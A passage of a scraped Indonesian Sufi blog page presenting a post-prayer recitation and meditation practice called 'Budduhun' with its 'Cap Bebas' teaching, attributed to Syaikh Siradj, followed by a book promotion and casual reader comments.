<div class='search-input form-search'>
<input id='s' name='q' onblur='if (this.value == &#39;&#39;) {this.value = &#39;Search the site&#39;;}' onfocus='if (this.value == &#39;Search the site&#39;) {this.value = &#39;&#39;;}' type='text' value=' ⠀⠀⠀ ⠀⠀⠀➼ Pencarian'/>
<input id='buttonsinput' style='vertical-align: top;' type='submit' value='Search!'/>
</div></div>
</form>
<!-- Search [end] -->
</div>
</div>
<!-- Header [end] -->
<div style='clear:both;'></div>
<!-- ADS 728x60 [start] -->
<div id='adwrap_top_wrap'>
<div id='adwrap_top'>
<div class='ads728 section' id='ads728'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>burnzone</h2>
<div class='widget-content'>
<!-- Disqus comments gadget -->
</div>
</div><div class='widget HTML' data-version='1' id='HTML77'>
<h2 class='title'>AD (728x60)</h2>
<div class='widget-content'>
</div>
</div></div>
</div>
</div>
<!-- ADS 728x60 [end] -->
<div id='breadcrumb_background'>
</div>
<!-- Main Body [start] -->
<div id='body-wrapper'><div id='outer-wrapper'><div id='wrap2'>
<div id='content-wrapper'>
<!-- Main wapper [start] -->
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<ul id='breadcrumbs-mbl'>
<li><a href='https://www.pusakamadinah.org/' rel='tag'>Beranda</a></li><div class='seperator'>&#187;</div>
<li><a href='https://www.pusakamadinah.org/search/label/Tauhid%20Madya?&max-results=9' rel='tag'>Tauhid Madya</a></li><div class='seperator'>&#187;</div>
<li><a class='current'>Cara Mengamalkan Budduhun</a></li>
</ul>
<h1 class='post-title entry-title'>
Cara Mengamalkan Budduhun
</h1>
<div class='mblSocialFloat' id='mblSocialFloat'>
<div id='shareit'><b><i>"Sampaikan dariku walau satu ayat."</i></b> [H.R. Bukhari] <p></p> Performa dan tampilan terbaik laman ini pada peramban <i> Microsoft Edge</i>. <b>Khusus pengguna perangkat <i>mobile</i>:</b> Apabila ada artikel yang tampilannya terpotong, silakan baca dalam mode <i>landscape</i>. Apabila masih terpotong, artinya artikel tersebut hanya nyaman dibaca via laptop atau PC. </div><div style='clear: both;'></div><div style='clear: both;'></div><img alt='landscape mode' src='https://lh3.googleusercontent.com/Uo-rlXlyNqikeInUFk0fCDH1kD9XKf5rUC2N5j7pgaE=w39-h24-no'/>.  </div>
<div class='addthis_inline_share_toolbox'></div>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<br />
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGt5lz4dyBPmRszYQp1V2Pxu7kUlkTvwjCNCDlZatb236qyJR374KL1cZorAv3mokisufU1NII-7sS0YpGS23xQPqD8QQum4VsD-sS9Lixcw3I8CVzJNsUyo8eEytHLFWLuoD7lRguCD4/s512/Tafakur.Zikir-H.dan.Kosong.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="512" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGt5lz4dyBPmRszYQp1V2Pxu7kUlkTvwjCNCDlZatb236qyJR374KL1cZorAv3mokisufU1NII-7sS0YpGS23xQPqD8QQum4VsD-sS9Lixcw3I8CVzJNsUyo8eEytHLFWLuoD7lRguCD4/s512/Tafakur.Zikir-H.dan.Kosong.jpg" width="384" /></a></div><br />
<br />
<br />
<br />
Baca selesai shalat habis salam:<br />
<span style="font-size: 20px; text-shadow: 0 0 150px #FFF, 0 0 60px #FFF, 0 0 10px #FFF;"><br />
<i>&#8220;Allahu wahdahula syarikalahu wa asyhaduana Muhammadan 'abduhu wa rasuluhu tawajjuh haitsusi'ta fa innaka manshur yaa hafiz yaa wakil yaa zatul buhti Muhammad  Rasulullah shalallaahu wa 'alaihi wa sallam.&#8221;</i>.<br />
</span><br />
Sapu mukamu dari dahi sampai dagu. Terus tafakur. Pandang Zahiru Rabbi. Pusat jangan digerak-gerakkan lagi. Diamkan. Jangan ada lagi yang diingat-ingat, jangan ada yang dirasa-rasa.<br />
<br />
Jangan sampai kita pulang tanpa mahkota. Belajar kalau tidak dapat mahkota atau "Cap Bebas", capek bicara saja. Masuk ke negeri orang saja tanpa paspor tidak bebas. <br />
Di kemudian hari dahi umat Muhammad bercahaya-cahaya. Itulah cahaya budduhun. Cahaya "Cap Bebas."<br />
<br />
Siapa pun kamu yang belajar, mintalah pada gurumu cap bebas itu. Karena Budduhun itulah cap bebas di kemudian hari di akhirat kelak.<br />
<br />
<div style="text-align: right;">-<span style="font-size: large;"> Syaikh Siradj -</span></div><br />
<div class='hrecipe'>
<div id='hrecipe-1'>
<img alt='Cara Mengamalkan Budduhun' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGt5lz4dyBPmRszYQp1V2Pxu7kUlkTvwjCNCDlZatb236qyJR374KL1cZorAv3mokisufU1NII-7sS0YpGS23xQPqD8QQum4VsD-sS9Lixcw3I8CVzJNsUyo8eEytHLFWLuoD7lRguCD4/s72-c/Tafakur.Zikir-H.dan.Kosong.jpg'/></div>
<div id='hrecipe-2'>
<span class='item'>
<span class='fn'>Adam Troy Effendy
</span>
</span><br/>
By <span class='author'><b>Pusaka Madinah</b></span><br/>
Published: <span class='published'>2012-12-10T19:13:00+07:00</span><br/>
<span class='summary'>Cara Mengamalkan Budduhun</span><br/>
<span class='review hreview-aggregate'>
<span class='rating'>
<span class='average'>5</span>
<span class='count'>411</span> 
reviews</span></span>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
<div class='addthis_inline_share_toolbox'></div>
<div class='tw-authors'>
<div class='tw-author clearfix'>
<div class='author-image'><img alt='Buku ISuS' class='avatar avatar-70 photo' height='70' src='https://2.bp.blogspot.com/-3mV7kDabmX0/Ww2NWKAkYLI/AAAAAAAAC3w/V-quj7m4f5MEe3lRmojzM0RTPPJlzbtXgCLcBGAs/s200/poster%2Bpromo%2Bstghbk4.png' width='70'/>
</div>
<h3>Buku <b><i>Ilmu Sedikit untuk Segala&#178;nya</i></b></h3>
<div class='author-title-line'></div>
<p>Sudah terbit buku untuk memudahkan Ikhwan/Akhwat memahami kajian tauhid hakiki yang termuat di situs ini secara lebih tersusun dari anak tangga pemahaman Islam yang paling dasar. Ikhwan yang berminat memiliki buku ini dapat menghubungi penerbitnya langsung di <a class='special' href='httpss://www.midaslearning.co.id' rel='nofollow' target='_blank'><b>www.midaslearning.co.id</b></a>
</p>
<ul>
<li>Untuk mengetahui seluk-beluk buku lebih komprehensif, lengkap dengan uraian per bab dan video garis besar kajian buku, silakan kunjungi <i>landing page</i> rekanan resmi kami di: <a class='special' href='https://www.bukutauhidhakiki.com' rel='nofollow' target='_blank'><b>www.bukutauhidhakiki.com</b></a>
</li>
</ul>
<ul>
<li>Untuk memesan buku dari rekanan resmi yang terdekat dengan kota Ikhwan/Akhwat, silakan kunjungi tautan ini: <a class='special' href='httpss://www.facebook.com/IlmuSedikitSegalanya/posts/1969488043263445' rel='nofollow' target='_blank'><b>"Kami di Kota Anda".</b></a>
</li>
</ul>
</div></div>
<div class='mblSocialFloat' id='mblSocialFloat'>
<div id='shareit'><b><i>"Sampaikan dariku walau satu ayat."</i></b> [H.R. Bukhari] </div>
</div>
<div style='clear: both;'></div>
<div class='postmeta-primary'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html'>Cara Mengamalkan Budduhun</a>
<span class='author2'> disampaikan <a href='https://www.blogger.com/profile/00849002680028641130'>
Pusaka Madinah</a> dengan <i>basmalah, hamdalah, dan innalillah</i> bagi sesama umat Muhammad Saw.  </span>
<span class='meta_date'> pada <a>10.12.12</a>. Untuk melihat keseluruhan artikel silakan buka <a class='special' href='/p/isi-sarang.html' target='_blank' title='Peta Situs'>[Peta Situs]</a>. Mau berkenalan dengan pengurus situs ini? Klik <a class='special' href='/p/punggawa-pusaka-madinah.html' target='_blank' title='Punggawa Pusaka Madinah'>[Admin]</a>
</span><div style='clear: both;'></div>
HTML link code:
<textarea id='HTML-code' onclick='this.focus();this.select()' readonly='readonly' rows='2' style='background:rgba(189,160,203,.2); height: 1.6em; width: 98%;' title='Click to highlight'><a href="https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html">Cara Mengamalkan Budduhun</a></textarea>
BB (forum) link code:
    <textarea id='BB-code' onclick='this.focus();this.select()' readonly='readonly' rows='2' style='background:rgba(189,160,203,.2); height: 1.6em; width: 98%;' title='Click to highlight'>[url=https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html]Cara Mengamalkan Budduhun[/url]</textarea>
</div>
<div style='clear: both;'></div>
<div id='related-posts'>
<script src='/feeds/posts/default/-/di sama-tengah-hati?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Tauhid Madya?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs("https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html");
</script></div>
<span class='meta_categories'><b>Tags: </b><a href='https://www.pusakamadinah.org/search/label/di%20sama-tengah-hati' rel='tag'>di sama-tengah-hati</a>, <a href='https://www.pusakamadinah.org/search/label/Tauhid%20Madya' rel='tag'>Tauhid Madya</a>
</span>
<div class='tw-authors'>
<div class='tw-author clearfix'>
<div class='author-image'><img alt='admin Pusaka Madinah' class='avatar avatar-70 photo' height='70' src='https://2.bp.blogspot.com/-wQjjvx5Qj_k/Wg7VjrXRAmI/AAAAAAAACyg/L0zXhHrA3lwG4KbSOwKX4AFgZURsjCY8ACLcBGAs/s320/logopolos70baru.png' width='70'/>
</div>
<h3><a href='https://www.blogger.com/profile/00849002680028641130' rel='author' title='admin'>Pusaka Madinah</a></h3>
<div class='author-title-line'></div>
<p> Pusaka Madinah adalah sebutan untuk ilmu, amal, dan <i>muanayah</i> tauhid hakiki yang menjelaskan sinergi syariat, tarikat, hakikat, dan makrifat dari kalangan <i>khawwasul khawwas</i>   yang disampaikan oleh <i>Mursyid</i>, K.H. Undang bin K.H. Sirad bin K.H. Yahya dengan sanad <i>aly</i> sebagai berikut: (1) Nabi Muhammad Rasulullah Saw., (2) Nabi Khidir a.s., (3) Abdul Aziz ad-Dabarq, (4) Abdul Wahab at-Tazi, (5) Ahmad bin Idris, (6)  Muhammad Sanusi, (7) Muhammad Mahdi, dan (8) Muhammad Idris.</p>
<div class='addthis_inline_follow_toolbox'></div>
<div class='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style' style='right:0px; top:370px;background:none;'><a class='a2a_button_whatsapp a2a_counter'></a><a class='a2a_button_line a2a_counter'></a><a class='a2a_button_telegram a2a_counter'></a><a class='a2a_button_skype a2a_counter'></a><a class='a2a_button_facebook_messenger a2a_counter'></a></div>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'>
</div></div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.pusakamadinah.org/2012/12/jalan-yang-sampai-kepada-allah-di-dalam-shalat.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>&#9668; &#9668;</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.pusakamadinah.org/2012/12/nafi-isbat-dan-yang-wajib-ada.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>&#9658; &#9658;</a>
</span>
<a class='home-link' href='https://www.pusakamadinah.org/'>&#9820;</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
80
komentar:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c6167244403356024632'>
<a name='c6167244403356024632'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://ruangfana.blogspot.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Moerad Qrad">

</a></span></div>
<a href='http://ruangfana.blogspot.com' rel='nofollow'>Moerad Qrad</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6167244403356024632'>
<p>
thanks again kang Mux...<br />btw ane pertamax kayaknya nech....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1355143383812#c6167244403356024632' title='comment permalink'>
10 Desember, 2012 19:43
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6167244403356024632' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c442444955105752389'>
<a name='c442444955105752389'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-442444955105752389-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-442444955105752389'>
<p>
You are always welcome, Dear Bro.. semoga manfaat ya..<br />*mohon izin lanjut ketik lagi.. **banyak ni oleh-oleh selama ane &quot;menghilang&quot;.. :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1355143486398#c442444955105752389' title='comment permalink'>
10 Desember, 2012 19:44
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/442444955105752389' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5848195045965895442'>
<a name='c5848195045965895442'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5848195045965895442-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5848195045965895442'>
<p>
:24: hihihi... dengan segala kerendahan hati, saya minta kepada abah cap bebas itu. tolong sampaikan ke abah ya kang... http://lh5. googleusercontent.com/-Mx36Nkeb3AI/UFXhjODroRI/AAAAAAAAFv0/a0Xs599J4Sw/h120/sungkem.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1355144126982#c5848195045965895442' title='comment permalink'>
10 Desember, 2012 19:55
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5848195045965895442' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3193178542440526312'>
<a name='c3193178542440526312'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://www.kaze-kate.net/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="kaze kate">

</a></span></div>
<a href='http://www.kaze-kate.net/' rel='nofollow'>kaze kate</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3193178542440526312'>
<p>
aseeeek :D<br /><br />#ayn keur ngedit soal shalat euy.... diantos.. wkwkwk
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1355144152490#c3193178542440526312' title='comment permalink'>
10 Desember, 2012 19:55
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3193178542440526312' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1469306516616250181'>
<a name='c1469306516616250181'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1469306516616250181-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1469306516616250181'>
<p>
Consider <b>it done</b>, Dear Brad.. Get it? :]  
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1355144263876#c1469306516616250181' title='comment permalink'>
10 Desember, 2012 19:57
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1469306516616250181' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c572864454704257466'>
<a name='c572864454704257466'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-572864454704257466-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-572864454704257466'>
<p>
:c: tukang no&#39;ong bintitan siahhhh!! :24:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1355144299414#c572864454704257466' title='comment permalink'>
10 Desember, 2012 19:58
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/572864454704257466' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3227842907084180825'>
<a name='c3227842907084180825'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3227842907084180825-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3227842907084180825'>
<p>
hey..OL kah kang? cetiiiingggg http://lh4.googleusercontent.com/-XrFy4Rqp55E/UFV7GYVNpkI/AAAAAAAAFhY/wtylDvtelZU/s128/kokosehan.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1355144330888#c3227842907084180825' title='comment permalink'>
10 Desember, 2012 19:58
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3227842907084180825' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3139570061695596328'>
<a name='c3139570061695596328'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3139570061695596328-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3139570061695596328'>
<p>
Tar doloo.. masih banyak pe er niiiii.. :24: :23:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1355144410932#c3139570061695596328' title='comment permalink'>
10 Desember, 2012 20:00
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3139570061695596328' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4868478680009666893'>
<a name='c4868478680009666893'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4868478680009666893-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4868478680009666893'>
<p>
http://lh4.googleusercontent.com/-esPfNBJOoTo/UHWB9xMnrWI/AAAAAAAAGKU/LE77KoCx-Fs/s18/kupi-nanas.gif kupii buat nemenin akang. semangat kang. hujani kami dengan pencerahan. http://lh4.googleusercontent.com/-esPfNBJOoTo/UHWB9xMnrWI/AAAAAAAAGKU/LE77KoCx-Fs/s18/kupi-nanas.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1355144622523#c4868478680009666893' title='comment permalink'>
10 Desember, 2012 20:03
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4868478680009666893' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8599970125494101374'>
<a name='c8599970125494101374'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://dai-sishimaru.blogspot.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Dai Sishimaru">

</a></span></div>
<a href='http://dai-sishimaru.blogspot.com' rel='nofollow'>Dai Sishimaru</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8599970125494101374'>
<p>
betul sekali...kami biasa menyebutnya dengan stempel ke....an. ada 2 bentuk disana, namun setiap orang belum tentu mendapatkan keduanya. ada yg mendapatkan keduanya dan saling berdampingan,ada yg mendapatkan keduanya dan saling bertindih tapi masih kelihatan keduanya, ada yg mendapatkan keduanya tapi yg satu menutupi yg lain, ada yg mendapat bentu yg ke satu saja, ada yg mendapatkan bentuk yang kedua saja, dll. tentu saja semuanya memiliki makna yg berbeda sesuai dengan kiprahnya. pada saat menerima stempel biasanya orang tersebut diberinama ke....an juga (biasanya dilarang untuk diberitahukan kepada orang lain. Ingat bukan mursyid yg memberinama memberi stempel tersebut. Tapi ingat sestelah mendapatkannya jangan senang dulu, karena suatu saat stempel itu bisa saja pudar ataupun hilang sama sekali. apa yg membuat stempel itu pudar atau hilang? tanyakanlah pada mursyidmu
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1355144664376#c8599970125494101374' title='comment permalink'>
10 Desember, 2012 20:04
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8599970125494101374' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1642170517773045414'>
<a name='c1642170517773045414'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1642170517773045414-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1642170517773045414'>
<p>
hahaha...ternyata kang dai tahu juga niy...salam kenal kang :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1355144853157#c1642170517773045414' title='comment permalink'>
10 Desember, 2012 20:07
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1642170517773045414' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c621341967428516233'>
<a name='c621341967428516233'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-621341967428516233-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-621341967428516233'>
<p>
wogah ah...teu kenal euy...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html?showComment=1355144998809#c621341967428516233' title='comment permalink'>
10 Desember, 2012 20:09
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/621341967428516233' title='Hapus Komentar'>
